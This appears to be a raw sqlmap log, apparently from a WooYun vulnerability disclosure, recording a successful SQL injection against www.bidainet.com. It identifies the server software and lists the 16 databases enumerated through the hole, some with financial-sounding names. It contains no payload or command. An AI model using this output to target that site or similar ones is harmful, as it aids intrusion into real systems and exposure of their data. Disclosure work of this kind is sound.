 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:12:20] [INFO] fetching database names
[14:12:20] [INFO] the SQL query used returns 16 entries
[14:12:20] [INFO] resumed: "Affair_Alarm"
[14:12:20] [INFO] resumed: "BankerDB"
[14:12:20] [INFO] resumed: "BidaiNet"
[14:12:20] [INFO] resumed: "distribution"
[14:12:20] [INFO] resumed: "live2"
[14:12:20] [INFO] resumed: "MainDB"
[14:12:20] [INFO] resumed: "master"
[14:12:20] [INFO] resumed: "model"
[14:12:20] [INFO] resumed: "msdb"
[14:12:20] [INFO] resumed: "P2PWindow"
[14:12:20] [INFO] resumed: "ReportServer"
[14:12:20] [INFO] resumed: "ReportServerTempDB"
[14:12:20] [INFO] resumed: "RM_DB"
[14:12:20] [INFO] resumed: "RobBid"
[14:12:20] [INFO] resumed: "STATUSDB"
[14:12:20] [INFO] resumed: "tempdb"
available databases [16]:
[*] Affair_Alarm
[*] BankerDB
[*] BidaiNet
[*] distribution
[*] live2
[*] MainDB
[*] master
[*] model
[*] msdb
[*] P2PWindow
[*] ReportServer
[*] ReportServerTempDB
[*] RM_DB
[*] RobBid
[*] STATUSDB
[*] tempdb
[14:12:20] [INFO] fetched data logged to text files under 'C sqlmap\
output\www.bidainet.com'
www.wooyun.org